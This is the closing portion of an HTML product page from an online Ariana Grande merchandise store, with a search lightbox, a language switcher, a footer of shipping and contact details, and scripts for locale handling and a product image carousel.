    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;kYqiRwWPfndcfM50yEZO&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/ariana-grande-t-shirts-ariana-grande-print-casual-t-shirt-women-2021-al2909&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;d0e2d7c5ce7ab0f90c69c9c01d7beb947726d11bf7ffe6cced04c79d07457e90&quot;}" wire:effects="[]" wire:id="kYqiRwWPfndcfM50yEZO" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://ariana-grande.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ariana-grande.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ariana-grande.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ariana-grande.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ariana-grande.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ariana-grande.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ariana-grande.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ariana-grande.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ariana-grande.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ariana-grande.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;5501 Congress Ave, Austin, TX 78701, US<br /><strong>Our Warehouse</strong>: Building 9, Andong City, Jiangsu Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@ariana-grande.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by our state-of-the-art team. We offer a wide variety of high quality and beautiful design products. These items are not only great for you because of their unique look, but also because of their high quality.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Ariana Grande Store - Official Ariana Grande Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://ariana-grande.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://ariana-grande.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://ariana-grande.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-17T08:22:55.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-17T08:22:55.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://ariana-grande.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://ariana-grande.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://ariana-grande.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://ariana-grande.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
